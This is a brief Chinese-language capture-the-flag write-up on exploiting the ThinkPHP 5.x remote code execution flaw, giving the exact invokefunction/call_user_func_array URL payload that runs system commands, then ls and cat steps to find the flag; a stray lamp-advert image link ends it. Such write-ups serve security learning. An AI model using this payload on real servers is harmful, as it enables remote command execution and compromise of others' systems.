原题

解题思路

thinkPHP.0有漏洞,ThinkPHP5.x rec 漏洞分析与复现。本题就是利用漏洞查找。格式是:

?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=命令。



ls查看文件没什么东西,robots.txt和index.php有可能有,不过看了也没什么可疑的。



一直往上级目录查看三次才找到flag



使用cat命令查看flag文件

![自测明基/书客/欧普三款台灯,谁才是真正办公/阅读多场景适用的[全能机王]?](https://img-blog.csdnimg.cn/img_convert/a61c8b4e53698e510b4554ca2ccb313e.png)